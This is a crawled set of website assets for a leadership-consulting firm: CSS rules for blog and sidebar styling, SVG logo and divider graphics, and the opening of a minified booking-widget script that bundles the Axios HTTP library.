@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-menu a { -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }

.blog-nav-menu a.button-previous, .blog-nav-menu a.button-next { background-color: #B5BD66; }

.blog-nav-menu a.button-previous:hover, .blog-nav-menu a.button-previous:focus, .blog-nav-menu a.button-next:hover, .blog-nav-menu a.button-next:focus { background-color: #C6CE78; color: #fff; }

.blog-nav-menu a.see-all-news { background-color: #C6CE78; }

.blog-nav-menu a.see-all-news:hover, .blog-nav-menu a.see-all-news:focus { background-color: #B5BD66; color: #fff; }

.blog-nav-menu form { margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 64em) { .blog-nav-menu .columns { padding: 0 0.27778rem; }
  .blog-nav-menu form { margin-bottom: 0; } }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #797575; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: transparent; color: #797575; border: 0.11111rem solid #9ea750; border-radius: 0.16667rem; width: 55px; height: 55px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; font-weight: bold; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }

.blog-pagination a > span { margin-bottom: 2px; }

.blog-pagination a.active, .blog-pagination a:hover, .blog-pagination a:focus { background-color: #9ea750; color: #fff; border: 0.11111rem solid rgba(158, 167, 80, 0.23); }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; }
  .blog-pagination a { width: 3.61111rem; height: 3.61111rem; font-size: 1.66667rem; } }

.post-wrap { margin: 0 0 15px; }

.post-wrap .social-share { margin: 3.33333rem 0 0; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-black .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-black .eapps-social-share-buttons-item::after { background: #9ea750; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-white .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-white .eapps-social-share-buttons-item::after { background: #C6CE78; }

.post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon * { fill: #fff; }

.post-info { margin: 0 0 7.5px; font-size: 0.88889rem; }

.post-image { margin: 0 0 15px; }

.post-image img { width: 100%; height: auto; }

.post-text { margin: 0 0 15px; }

.content-sub-text.blog-sidebar { background-color: #F7F7F7; }

@media print, screen and (min-width: 64em) { .content-sub-text.blog-sidebar { margin-top: 3.88889rem; padding: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .article .content-sub-text.blog-sidebar { margin-top: 2.22222rem; } }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #5a5151; font-size: 0.88889rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #C6CE78; }

.sidebar-heading { margin: 0 0 1.11111rem; padding: 0.27778rem 0; font-size: 1.22222rem; font-weight: bold; font-family: "acumin-pro-condensed", "Helvetica Neue", Roboto, Arial, sans-serif; color: #5a5151; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .sidebar-heading { font-size: 1.94444rem; } }

.sidebar-archives-wrap select { border: none; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.55556rem; margin-bottom: 1.11111rem; }

ul.trending-list > li .trending-image { border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); }

ul.trending-list > li a { color: #5a5151; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.55556rem; margin-right: -0.55556rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 43.33%; flex: 0 0 43.33%; min-height: 5.22222rem; }
  ul.trending-list .trending-image + * { margin-left: 1.11111rem; } }

ul.blog-categories { margin: 0 0 1.11111rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.22222rem 0; border-bottom: 0.02778rem solid rgba(90, 81, 81, 0.36); }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

/*======================================= Custom Site Styles =======================================*/
.cta-box.add-bar { border-radius: 5px; overflow: hidden; position: relative; -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16); box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16); }

.cta-box.add-bar .row { margin: 0; }

.cta-box.add-bar .cta-box_upper { padding: 20px; background-color: rgba(57, 52, 52, 0.04); }

.cta-box.add-bar .cta-box_upper .row.small-up-1 .columns { padding: 0; }

.cta-box.add-bar .cta-box_upper .row.small-up-1 .columns:first-of-type { padding-right: 15px; }

.cta-box.add-bar .cta-box_upper h3 { font-size: 1.11111rem; margin-bottom: 10px; }

.cta-box.add-bar .cta-box_lower { padding: 10px 20px 20px; background: #9ea750; background: linear-gradient(62deg, #9ea750 0%, #c6ce78 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#9ea750", endColorstr="#c6ce78", GradientType=1); }

.cta-box.add-bar .cta-box_lower h2, .cta-box.add-bar .cta-box_lower .callout-counter .message, .callout-counter .cta-box.add-bar .cta-box_lower .message { color: #fff; font-size: 1.38889rem; margin: 10px; }

.cta-box.add-bar .cta-box_lower a.button { margin: 0; }

@media print, screen and (max-width: 63.99875em) { .cta-box.add-bar .cta-box_lower { text-align: center; } }

@media print, screen and (min-width: 64em) { .cta-box.add-bar .cta-box_upper { padding: 30px 30px 25px; }
  .cta-box.add-bar .cta-box_lower { padding: 10px 30px 10px 20px; }
  .cta-box.add-bar .cta-box_lower > * { margin-bottom: 0; }
  .cta-box.add-bar .cta-box_lower a.button { float: right; } }

.cta-box.gray { border-radius: 5px; overflow: hidden; position: relative; background-color: rgba(57, 52, 52, 0.04); padding: 20px; margin: 20px 0; }

.cta-box.gray h3 { font-size: 1.22222rem; font-weight: bold; margin-bottom: 15px; }

.cta-box.gray h4 { font-size: 1.11111rem; font-weight: 800; margin-bottom: 15px; }

.cta-box.gray > *:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .cta-box.gray { padding: 30px 40px; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.newsummitleadership.com/images/logo.svg
body_size: 1315
content:
<svg xmlns="http://www.w3.org/2000/svg" width="362" height="43.848" viewBox="0 0 362 43.848"><g id="Logo-Outlined" transform="translate(-5.07 -3.84)"><g id="Group_279" data-name="Group 279" transform="translate(5.07 3.84)"><g id="Group_275" data-name="Group 275" transform="translate(0 7.165)"><path id="Path_138" data-name="Path 138" d="M7.747 48.275L5.07 46.066 33.125 12.11l21.644 19.122-2.3 2.6-18.954-16.757z" transform="translate(-5.07 -12.11)" fill="#b5bd66"/></g><g id="Group_276" data-name="Group 276" transform="translate(44.509)"><path id="Path_139" data-name="Path 139" d="M91.1 26.61L70.234 8.735 59.091 21.923l-2.651-2.236L69.844 3.84l23.507 20.136z" transform="translate(-56.44 -3.84)" fill="#b5bd66"/></g><g id="Group_277" data-name="Group 277" transform="translate(57.16 33.639)"><path id="Rectangle_54" data-name="Rectangle 54" transform="rotate(-47.16 2.91 1.27)" fill="#b5bd66" d="M0 0h3.466v11.272H0z"/></g><g id="Group_278" data-name="Group 278" transform="translate(16.497 25.56)"><path id="Path_140" data-name="Path 140" d="M55.787 49.742c-5.918 0-10.38-5.926-14.149-10.943l-.546-.728a2.777 2.777 0 00-2.313-1.265h-.017c-4 0-10.085 6.715-11.9 9.072l-2.752-2.115c.823-1.063 8.223-10.423 14.652-10.423h.038a6.217 6.217 0 015.06 2.643l.546.728c5.866 7.8 9.791 12.338 16.289 7.642C69.3 38.14 73.22 35.3 80.082 35.168l.069 3.466c-5.779.113-9.193 2.573-17.433 8.526a11.844 11.844 0 01-6.931 2.582z" transform="translate(-24.11 -33.34)" fill="#7c7676"/></g></g><g id="Group_280" data-name="Group 280" transform="translate(103.515 12.504)"><path id="Path_141" data-name="Path 141" d="M118.69 44.377V14.32h4.454c7.911 20.015 9.08 22.909 9.462 24.243h.043c-.217-3.96-.269-8.465-.269-13.361V14.32h3.42v30.057h-4.263c-8.214-21.072-9.288-23.914-9.644-25.136h-.043c.225 3.752.243 8.578.243 13.984v11.152z" transform="translate(-118.69 -13.904)" fill="#b5bd66"/><path id="Path_142" data-name="Path 142" d="M168.952 30.15H159v10.986h11.082l-.494 3.241H155.34V14.32h14.106v3.28H159v9.3h9.955v3.25z" transform="translate(-123.585 -13.904)" fill="#b5bd66"/><path id="Path_143" data-name="Path 143" d="M190.723 44.377L184.84 14.32h3.925c1.828 10.016 3.665 20.517 4.055 24.928h.043c.615-4.488 3.552-17.9 4.921-24.928h3.474c1.326 6.68 4.272 20.491 4.791 24.763h.087c.641-5.476 3.275-18.135 4.428-24.763h3.7L207.9 44.377h-3.856c-1.3-6.741-3.994-19.46-4.644-24.2h-.061c-.719 5.051-3.448 17.623-4.817 24.2h-3.8z" transform="translate(-127.525 -13.904)" fill="#b5bd66"/><path id="Path_144" data-name="Path 144" d="M234.688 36.316c.243 2.972 1.638 5.389 4.826 5.389 3.059 0 4.523-1.707 4.523-4.939 0-3.024-1.265-4.67-5.3-6.6-4.791-2.287-6.854-4.384-6.854-8.76 0-4.263 2.729-7.564 7.737-7.564 5.987 0 7.573 4.237 7.659 7.841h-3.639c-.156-1.508-.6-4.8-4.142-4.8-2.747 0-3.925 1.872-3.925 4.2 0 2.747 1.222 4.038 4.947 5.8 5.285 2.5 7.3 4.991 7.3 9.574 0 4.739-2.729 8.292-8.413 8.292-6.2 0-8.2-4.038-8.422-8.43z" transform="translate(-133.687 -13.84)" fill="#fff"/><path id="Path_145" data-name="Path 145" d="M268.907 14.32v21.011c0 3.154.892 6.351 4.74 6.351 3.83 0 4.739-2.677 4.739-6.351V14.32h3.7v21.072c0 5.459-2 9.47-8.526 9.47-6.316 0-8.37-3.769-8.37-9.323V14.32z" transform="translate(-138.256 -13.904)" fill="#fff"/><path id="Path_146" data-name="Path 146" d="M319.435 31.874c0-5.511.087-11.186.182-14.4h-.087c-1.092 5.294-3.622 17.346-5.944 26.9H310.1c-1.733-8.413-4.384-21.358-5.459-26.964h-.13c.182 3.5.312 10.059.312 15.223v11.753h-3.453V14.32h5.511c2.27 9.228 4.436 20.1 5.129 24.113h.043c.572-3.405 3.3-15.241 5.545-24.113h5.433v30.057h-3.6z" transform="translate(-143.088 -13.904)" fill="#fff"/><path id="Path_147" data-name="Path 147" d="M361.4 31.874c0-5.511.087-11.186.182-14.4h-.087c-1.092 5.294-3.622 17.346-5.944 26.9h-3.483c-1.733-8.413-4.384-21.358-5.459-26.964h-.13c.182 3.5.312 10.059.312 15.223v11.753h-3.461V14.32h5.511c2.27 9.228 4.436 20.1 5.129 24.113h.043c.572-3.405 3.3-15.241 5.545-24.113h5.433v30.057h-3.6z" transform="translate(-148.692 -13.904)" fill="#fff"/><path id="Path_148" data-name="Path 148" d="M388.95 14.32v30.057h-3.7V14.32z" transform="translate(-154.291 -13.904)" fill="#fff"/><path id="Path_149" data-name="Path 149" d="M409.906 17.594h-6.646V14.31h16.991v3.284h-6.646v26.782h-3.7z" transform="translate(-156.696 -13.903)" fill="#fff"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.newsummitleadership.com/images/hr.svg
body_size: 184
content:
<svg xmlns="http://www.w3.org/2000/svg" width="78.191" height="16.755" viewBox="0 0 78.191 16.755"><g id="Component_8_13" data-name="Component 8 – 13" fill="#afb051"><path id="Path_164" data-name="Path 164" d="M0 0l6.995 8.378L0 16.755h5.427l6.995-8.377L5.427 0z"/><path id="Path_165" data-name="Path 165" d="M21.848 0l6.995 8.377-6.995 8.377h4.926l6.996-8.376L26.775 0z" transform="translate(-14.039)"/><path id="Path_166" data-name="Path 166" d="M43.7 0l6.995 8.377-6.995 8.378h4.425l7-8.377L48.121 0z" transform="translate(-28.078)"/><path id="Path_167" data-name="Path 167" d="M65.544 0l6.995 8.377-6.995 8.377h3.924l7-8.377-7-8.377z" transform="translate(-42.117)"/><path id="Path_168" data-name="Path 168" d="M87.393 0l6.995 8.377-6.995 8.377h3.422l7-8.377-7-8.377z" transform="translate(-56.157)"/><path id="Path_169" data-name="Path 169" d="M109.24 0l6.995 8.377-6.995 8.377h2.921l7-8.377-7-8.377z" transform="translate(-70.196)"/><path id="Path_170" data-name="Path 170" d="M131.089 0l6.995 8.377-6.995 8.377h2.42l7-8.377-7-8.377z" transform="translate(-84.235)"/><path id="Path_171" data-name="Path 171" d="M152.936 0l7 8.377-7 8.377h1.919l7-8.377-7-8.377z" transform="translate(-98.274)"/><path id="Path_172" data-name="Path 172" d="M174.784 0l7 8.377-7 8.377h1.416l7-8.377-7-8.377z" transform="translate(-112.313)"/><path id="Path_173" data-name="Path 173" d="M196.633 0l6.995 8.377-6.995 8.377h.916l7-8.377-7-8.377z" transform="translate(-126.354)"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://js.bookwithtote.com/widget.js
body_size: 197494
content:
/*! For license information please see widget.js.LICENSE.txt */
!function(){var A={9669:function(A,e,t){A.exports=t(1609)},5448:function(A,e,t){"use strict";var n=t(4867),o=t(6026),r=t(4372),i=t(5327),a=t(4097),s=t(4109),l=t(7985),c=t(5061),u=t(5655),d=t(5263);A.exports=function(A){return new Promise((function(e,t){var p,f=A.data,m=A.headers,g=A.responseType;function h(){A.cancelToken&&A.cancelToken.unsubscribe(p),A.signal&&A.signal.removeEventListener("abort",p)}n.isFormData(f)&&delete m["Content-Type"];var v=new XMLHttpRequest;if(A.auth){var y=A.auth.username||"",b=A.auth.password?unescape(encodeURIComponent(A.auth.password)):"";m.Authorization="Basic "+btoa(y+":"+b)}var w=a(A.baseURL,A.url);function x(){if(v){var n="getAllResponseHeaders"in v?s(v.getAllResponseHeaders()):null,r={data:g&&"text"!==g&&"json"!==g?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:n,config:A,request:v};o((function(A){e(A),h()}),(function(A){t(A),h()}),r),v=null}}if(v.open(A.method.toUpperCase(),i(w,A.params,A.paramsSerializer),!0),v.timeout=A.timeout,"onloadend"in v?v.onloadend=x:v.onreadystatechange=function(){v&&4===v.readyState&&(0!==v.status||v.responseURL&&0===v.responseURL.indexOf("file:"))&&setTimeout(x)},v.onabort=function(){v&&(t(c("Request aborted",A,"ECONNABORTED",v)),v=null)},v.onerror=function(){t(c("Network Error",A,null,v)),v=null},v.ontimeout=function(){var e=A.timeout?"timeout of "+A.timeout+"ms exceeded":"timeout exceeded",n=A.transitional||u.transitional;A.timeoutErrorMessage&&(e=A.timeoutErrorMessage),t(c(e,A,n.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},n.isStandardBrowserEnv()){var C=(A.withCredentials||l(w))&&A.xsrfCookieName?r.read(A.xsrfCookieName):void 0;C&&(m[A.xsrfHeaderName]=C)}"setRequestHeader"in v&&n.forEach(m,(function(A,e){void 0===f&&"content-type"===e.toLowerCase()?delete m[e]:v.setRequestHeader(e,A)})),n.isUndefined(A.withCredentials)||(v.withCredentials=!!A.withCredentials),g&&"json"!==g&&(v.responseType=A.responseType),"function"==typeof A.onDownloadProgress&&v.addEventListener("progress",A.onDownloadProgress),"function"==typeof A.onUploadProgress&&v.upload&&v.upload.addEventListener("progress",A.onUploadProgress),(A.cancelToken||A.signal)&&(p=function(A){v&&(t(!A||A&&A.type?new d("canceled"):A),v.abort(),v=null)},A.cancelToken&&A.cancelToken.subscribe(p),A.signal&&(A.signal.aborted?p():A.signal.addEventListener("abort",p))),f||(f=null),v.send(f)}))}},1609:function(A,e,t){"use strict";var n=t(4867),o=t(1849),r=t(321),i=t(7185),a=function A(e){var t=new r(e),a=o(r.prototype.request,t);return n.extend(a,r.prototype,t),n.extend(a,t),a.create=function(t){return A(i(e,t))},a}(t(5655));a.Axios=r,a.Cancel=t(5263),a.CancelToken=t(4972),a.isCancel=t(6502),a.VERSION=t(7288).version,a.all=function(A){return Promise.all(A)},a.spread=t(8713),a.isAxiosError=t(6268),A.exports=a,A.exports.default=a},5263:function(A){"use strict";function e(A){this.message=A}e.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e.prototype.__CANCEL__=!0,A.exports=e},4972:function(A,e,t){"use strict";var n=t(5263);function o(A){if("function"!=typeof A)throw new TypeError("executor must be a function.");var e;this.promise=new Promise((function(A){e=A}));var t=this;this.promise.then((function(A){if(t._listeners){var e,n=t._listeners.length;for(e=0;e<n;e++)t._listeners[e](A);t._listeners=null}})),this.promise.then=function(A){var e,n=new Promise((function(A){t.subscribe(A),e=A})).then(A);return n.cancel=function(){t.unsubscribe(e)},n},A((function(A){t.reason||(t.reason=new n(A),e(t.reason))}))}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.prototype.subscribe=function(A){this.reason?A(this.reason):this._listeners?this._listeners.push(A):this._listeners=[A]},o.prototype.unsubscribe=function(A){if(this._listeners){var e=this._listeners.indexOf(A);-1!==e&&this._listeners.splice(e,1)}},o.source=function(){var A;return{token:new o((function(e){A=e})),cancel:A}},A.exports=o},6502:function(A){"use strict";A.exports=function(A){return!(!A||!A.__CANCEL__)}},321:function(A,e,t){"use strict";var n=t(4867),o=t(5327),r=t(782),i=t(3572),a=t(7185),s=t(4875),l=s.validators;function c(A){this.defaults=A,this.interceptors={request:new r,response:new r}}c.prototype.request=function(A){"string"==typeof A?(A=arguments[1]||{}).url=arguments[0]:A=A||{},(A=a(this.defaults,A)).method?A.method=A.method.toLowerCase():this.defaults.method?A.method=this.defaults.method.toLowerCase():A.method="get";var e=A.transitional;void 0!==e&&s.assertOptions(e,{silentJSONParsing:l.transitional(l.boolean),forcedJSONParsing:l.transitional(l.boolean),clarifyTimeoutError:l.transitional(l.boolean)},!1);var t=[],n=!0;this.interceptors.request.forEach((function(e){"function"==typeof e.runWhen&&!1===e.runWhen(A)||(n=n&&e.synchronous,t.unshift(e.fulfilled,e.rejected))}));var o,r=[];if(this.interceptors.response.forEach((function(A){r.push(A.fulfilled,A.rejected)})),!n){var c=[i,void 0];for(Array.prototype.unshift.apply(c,t),c=c.concat(r),o=Promise.resolve(A);c.length;)o=o.then(c.shift(),c.shift());return o}for(var u=A;t.length;){var d=t.shift(),p=t.shift();try{u=d(u)}catch(A){p(A);break}}try{o=i(u)}catch(A){return Promise.reject(A)}for(;r.length;)o=o.then(r.shift(),r.shift());return o},c.prototype.getUri=function(A){return A=a(this.defaults,A),o(A.url,A.params,A.paramsSerializer).replace(/^\?/,"")},n.forEach(["delete","get","head","options"],(function(A){c.prototype[A]=function(e,t){return this.request(a(t||{},{method:A,url:e,data:(t||{}).data}))}})),n.forEach(["post","put","patch"],(function(A){c.prototype[A]=function(e,t,n){return this.request(a(n||{},{method:A,url:e,data:t}))}})),A.exports=c},782:function(A,e,t){"use strict";var n=t(4867);function o(){this.handlers=[]}o.prototype.use=function(A,e,t){return this.handlers.push({fulfilled:A,rejected:e,synchronous:!!t&&t.synchronous,runWhen:t?t.runWhen:null}),this.handlers.length-1},o.prototype.eject=function(A){this.handlers[A]&&(this.handlers[A]=null)},o.prototype.forEach=function(A){n.forEach(this.handlers,(function(e){null!==e&&A(e)}))},A.exports=o},4097:function(A,e,t){"use strict";var n=t(1793),o=t(7303);A.exports=function(A,e){return A&&!n(e)?o(A,e):e}},5061:function(A,e,t){"use strict";var n=t(481);A.exports=function(A,e,t,o,r){var i=new Error(A);return n(i,e,t,o,r)}},3572:function(A,e,t){"use strict";var n=t(4867),o=t(8527),r=t(6502),i=t(5655),a=t(5263);function s(A){if(A.cancelToken&&A.cancelToken.throwIfRequested(),A.signal&&A.signal.aborted)throw new a("canceled")}A.exports=function(A){return s(A),A.headers=A.headers||{},A.data=o.call(A,A.data,A.headers,A.transformRequest),A.headers=n.merge(A.headers.common||{},A.headers[A.method]||{},A.headers),n.forEach(["delete","get","head","post","put","patch","common"],(function(e){delete A.headers[e]})),(A.adapter||i.adapter)(A).then((function(e){return s(A),e.data=o.call(A,e.data,e.headers,A.transformResponse),e}),(function(e){return r(e)||(s(A),e&&e.response&&(e.response.data=o.call(A,e.response.data,e.response.headers,A.transformResponse))),Promise.reject(e)}))}},481:function(A){"use strict";A.exports=function(A,e,t,n,o){return A.config=e,t&&(A.code=t),A.request=n,A.response=o,A.isAxiosError=!0,A.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},A}},7185:function(A,e,t){"use strict";var n=t(4867);A.exports=function(A,e){e=e||{};var t={};function o(A,e){return n.isPlainObject(A)&&n.isPlainObject(e)?n.merge(A,e):n.isPlainObject(e)?n.merge({},e):n.isArray(e)?e.slice():e}function r(t){return n.isUndefined(e[t])?n.isUndefined(A[t])?void 0:o(void 0,A[t]):o(A[t],e[t])}function i(A){if(!n.isUndefined(e[A]))return o(void 0,e[A])}function a(t){return n.isUndefined(e[t])?n.isUndefined(A[t])?void 0:o(void 0,A[t]):o(void 0,e[t])}function s(t){return t in e?o(A[t],e[t]):t in A?o(void 0,A[t]):void 0}var l={url:i,method:i,data:i,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:s};return n.forEach(Object.keys(A).concat(Object.keys(e)),(function(A){var e=l[A]||r,o=e(A);n.isUndefined(o)&&e!==s||(t[A]=o)})),t}},6026:function(A,e,t){"use strict";var n=t(5061);A.exports=function(A,e,t){var o=t.config.validateStatus;t.status&&o&&!o(t.status)?e(n("Request failed with status code "+t.status,t.config,null,t.request,t)):A(t)}},8527:function(A,e,t){"use strict";var n=t(4867),o=t(5655);A.exports=function(A,e,t){var r=this||o;return n.forEach(t,(function(t){A=t.call(r,A,e)})),A}},5655:function(A,e,t){"use strict";var n=t(4867),o=t(6016),r=t(481),i={"Content-Type":"application/x-www-form-urlencoded"};function a(A,e){!n.isUndefined(A)&&n.isUndefined(A["Content-Type"])&&(A["Content-Type"]=e)}var s,l={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:(("undefined"!=typeof XMLHttpRequest||"undefined"!=typeof process&&"[object process]"===Object.prototype.toString.call(process))&&(s=t(5448)),s),transformRequest:[function(A,e){return o(e,"Accept"),o(e,"Content-Type"),n.isFormData(A)||n.isArrayBuffer(A)||n.isBuffer(A)||n.isStream(A)||n.isFile(A)||n.isBlob(A)?A:n.isArrayBufferView(A)?A.buffer:n.isURLSearchParams(A)?(a(e,"application/x-www-form-urlencoded;charset=utf-8"),A.toString()):n.isObject(A)||e&&"application/json"===e["Content-Type"]?(a(e,"application/json"),function(A,e,t){if(n.isString(A))try{return(0,JSON.parse)(A),n.trim(A)}catch(A){if("SyntaxError"!==A.name)throw A}return(0,JSON.stringify)(A)}(A)):A}],transformResponse:[function(A){var e=this.transitional||l.transitional,t=e&&e.silentJSONParsing,o=e&&e.forcedJSONParsing,i=!t&&"json"===this.responseType;if(i||o&&n.isString(A)&&A.length)try{return JSON.parse(A)}catch(A){if(i){if("SyntaxError"===A.name)throw r(A,this,"E_JSON_PARSE");throw A}}return A}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(A){return A>=200&&A<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};n.forEach(["delete","get","head"],(function(A){l.headers[A]={}})),n.forEach(["post","put","patch"],(function(A){l.headers[A]=n.merge(i)})),A.exports=l},7288:function(A){A.exports={version:"0.24.0"}},1849:function(A){"use strict";A.exports=function(A,e){return function(){for(var t=new Array(arguments.length),n=0;n<t.length;n++)t[n]=arguments[n];return A.apply(e,t)}}},5327:function(A,e,t){"use strict";var n=t(4867);function o(A){return encodeURIComponent(A).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}A.exports=function(A,e,t){if(!e)return A;var r;if(t)r=t(e);else if(n.isURLSearchParams(e))r=e.toString();else{var i=[];n.forEach(e,(function(A,e){null!=A&&(n.isArray(A)?e+="[]":A=[A],n.forEach(A,(function(A){n.isDate(A)?A=A.toISOString():n.isObject(A)&&(A=JSON.stringify(A)),i.push(o(e)+"="+o(A))})))})),r=i.join("&")}if(r){var a=A.indexOf("#");-1!==a&&(A=A.slice(0,a)),A+=(-1===A.indexOf("?")?"?":"&")+r}return A}},7303:function(A){"use strict";A.exports=function(A,e){return e?A.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):A}},4372:function(A,e,t){"use strict";var n=t(4867);A.exports=n.isStandardBrowserEnv()?{write:function(A,e,t,o,r,i){var a=[];a.push(A+"="+encodeURIComponent(e)),n.isNumber(t)&&a.push("expires="+new Date(t).toGMTString()),n.isString(o)&&a.push("path="+o),n.isString(r)&&a.push("domain="+r),!0===i&&a.push("secure"),document.cookie=a.join("; ")},read:function(A){var e=document.cookie.match(new RegExp("(^|;\\s*)("+A+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(A){this.write(A,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},1793:function(A){"use strict";A.exports=function(A){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(A)}},6268:function(A){"use strict";A.exports=function(A){return"object"==typeof A&&!0===A.isAxiosError}},7985:function(A,e,t){"use strict";var n=t(4867);A.exports=n.isStandardBrowserEnv()?function(){var A,e=/(msie|trident)/i.test(navigator.userAgent),t=document.createElement("a");function o(A){var n=A;return e&&(t.setAttribute("href",n),n=t.href),t.setAttribute("href",n),{href:t.href,protocol:t.protocol?t.protocol.replace(/:$/,""):"",host:t.host,search:t.search?t.search.replace(/^\?/,""):"",hash:t.hash?t.hash.replace(/^#/,""):"",hostname:t.hostname,port:t.port,pathname:"/"===t.pathname.charAt(0)?t.pathname:"/"+t.pathname}}return A=o(window.location.href),function(e){var t=n.isString(e)?o(e):e;return t.protocol===A.protocol&&t.host===A.host}}():function(){return!0}},6016:function(A,e,t){"use strict";var n=t(4867);A.exports=function(A,e){n.forEach(A,(function(t,n){n!==e&&n.toUpperCase()===e.toUpperCase()&&(A[e]=t,delete A[n])}))}},4109:function(A,e,t){"use strict";var n=t(4867),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];A.exports=function(A){var e,t,r,i={};return A?(n.forEach(A.split("\n"),(function(A){if(r=A.indexOf(":"),e=n.trim(A.substr(0,r)).toLowerCase(),t=n.trim(A.substr(r+1)),e){if(i[e]&&o.indexOf(e)>=0)return;i[e]="set-cookie"===e?(i[e]?i[e]:[]).concat([t]):i[e]?i[e]+", "+t:t}})),i):i}},8713:function(A){"use strict";A.exports=function(A){return function(e){return A.apply(null,e)}}},4875:function(A,e,t){"use strict";var n=t(7288).version,o={};["object","boolean","number","function","string","symbol"].forEach((function(A,e){o[A]=function(t){return typeof t===A||"a"+(e<1?"n ":" ")+A}}));var r={};o.transitional=function(A,e,t){function o(A,e){return"[Axios v"+n+"] Transitional option '"+A+"'"+e+(t?". "+t:"")}return function(t,n,i){if(!1===A)throw new Error(o(n," has been removed"+(e?" in "+e:"")));return e&&!r[n]&&(r[n]=!0,console.warn(o(n," has been deprecated since v"+e+" and will be removed in the near 